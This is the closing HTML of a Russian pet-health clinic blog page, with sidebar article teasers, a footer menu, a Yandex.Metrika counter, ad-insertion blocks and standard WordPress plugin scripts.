            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Прадакса® (pradaxa)" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/1/e71d93c46448a6a3b6ce70bcac62deca.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/1/e71d93c46448a6a3b6ce70bcac62deca.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Прадакса® (pradaxa)" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/klamoksil-dla-sobak-sostav-forma-vypuska-naznacenie-dozirovka-protivopokazania-analogi.html">Амоксиклав® (amoksiklav®)</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/anoreksia-u-sobak-byvaet-li-u-sobak-priciny-simptomy-metody-lecenia.html">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/korki-na-kozhe-u-sobaki_113144-300x200.jpg" /><noscript><img width="300" height="200" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/korki-na-kozhe-u-sobaki_113144-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/anoreksia-u-sobak-byvaet-li-u-sobak-priciny-simptomy-metody-lecenia.html">Корки на коже у собаки</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/samaa-bystraa-cerepaha-v-mire.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Самый быстрый человек в мире и в россии - имена рекордсменов и их скорость бега" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/8/7/687a3df0673485c906fd67c1f8e58caf.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/8/7/687a3df0673485c906fd67c1f8e58caf.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Самый быстрый человек в мире и в россии - имена рекордсменов и их скорость бега" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/samaa-bystraa-cerepaha-v-mire.html">От быстрой черепахи до пятиметровых усов: самые необычные рекорды гиннесса</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/poteut-li-koski-razbiraemsa-v-osobennostah-fiziologii-vasego-pitomca.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Потеют ли кошки: особенности выделительной системы, возможные проблемы терморегуляции и методы их решения" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/8/5/7854946a0585f8f33cf2d4852529a5e7.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/8/5/7854946a0585f8f33cf2d4852529a5e7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Потеют ли кошки: особенности выделительной системы, возможные проблемы терморегуляции и методы их решения" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/poteut-li-koski-razbiraemsa-v-osobennostah-fiziologii-vasego-pitomca.html">Потеют ли кошки: разбираемся в особенностях физиологии вашего питомца</a></div>

                    <div class="widget-article__description">
                Послеоперационный уход и строгое ограничение режима животному.
Правила ухода за кошками и собаками после операции            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="90c21dff-6239-4463-8469-efd13e894cc9"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div data-la-block="d35ae7b0-224e-43bf-a76f-3a0ec5a851e5"></div></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-152052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152052"><a href="https://gretel-cafe-gostinaya.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gretel-cafe-gostinaya.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gretel-cafe-gostinaya.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-152018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152018"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Пушистая клиника. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gretel-cafe-gostinaya.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gretel-cafe-gostinaya.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83708848, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83708848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-17-33647675' data-insertion-position='after' data-selector='header#masthead > div > div:nth-child(1)' data-code='[base64]/PXV0bV9tZWRpdW09bW9iaWxlJnV0bV9zb3VyY2U9aW1nMSZ1dG1fY2FtcGFpZ249bGluayIgdGFyZ2V0PSJfYmxhbmsiPtCd0LDRiCDQotC10LvQtdCz0YDQsNC80Lw8L2E+PC9wPjwvaDI+PC9kaXY+Cg==' data-block='17'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-18-40723814' data-insertion-position='prepend' data-selector='aside#secondary' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE4JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]/RgdC40YXQvtC70L7Qs9C40Y88L2I+IC0g0J/RgNC+0YfQuNGC0LDQudGC0LUsINC60LDQuiDQvdCw0YPRh9C40YLRjNGB0Y8g0L/[base64]/QvtCy0YLQvtGA0Y/RgtGMINC/[base64]' data-block='18'></div>

<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gretel-cafe-gostinaya.ru/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>@media (min-width: 768px) {.site-header {padding-top:25px} }@media (min-width: 768px) {.site-header {padding-bottom:15px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#25476a}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#25476a}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#25476a}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#25476a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#cccd34}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#cccd34}.site-description, .site-description a {color:#25476a}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#25476a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}@media (min-width: 768px) {.site-header {background-image:url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/klinika-shapka.png")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretel-cafe-gostinaya.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","nonce":"f3563800ec"};
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
